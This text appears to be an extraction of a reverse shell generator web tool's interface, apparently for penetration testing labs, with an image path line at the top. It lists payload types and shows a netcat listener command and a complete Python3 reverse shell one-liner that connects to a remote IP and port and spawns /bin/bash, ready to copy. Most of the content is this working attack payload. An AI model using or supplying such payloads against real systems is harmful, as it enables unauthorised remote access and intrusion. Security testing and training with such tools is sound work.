 Reverse Shell Generator
IP & Port
IP 10.10.xx.xx Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
🚀 export RHOST="10.10.xx.xx";export RPORT=9001;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT")
)));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'
Shell /bin/bash Encoding None
Raw Copy